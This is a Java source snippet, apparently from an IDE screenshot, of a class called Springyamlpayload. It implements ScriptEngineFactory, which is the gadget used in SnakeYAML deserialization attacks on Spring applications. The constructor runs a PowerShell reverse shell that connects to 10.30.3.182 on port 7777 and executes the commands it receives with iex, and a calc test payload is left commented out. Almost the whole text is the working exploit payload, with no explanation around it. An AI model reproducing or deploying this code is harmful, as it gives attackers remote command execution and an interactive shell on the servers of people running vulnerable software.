 8 public class Springyamlpayload implements ScriptEngineFactory {
9
10 public Springyamlpayload() {
11 try {
12 // Runtime.getRuntime().exec("calc");
13 Runtime.getRuntime().exec( command: "powershell -nop -c \"$client = New-Object System.Net.Sockets.TCPClient('10.30" +
14 ".3.182',7777);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream" +
15 ".Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text" +
16 ".ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = " +
17 "$sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);" +
18 "$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()\"");
19 } catch (IOException e) {
20 e.printStackTrace();
21 }
22 }
23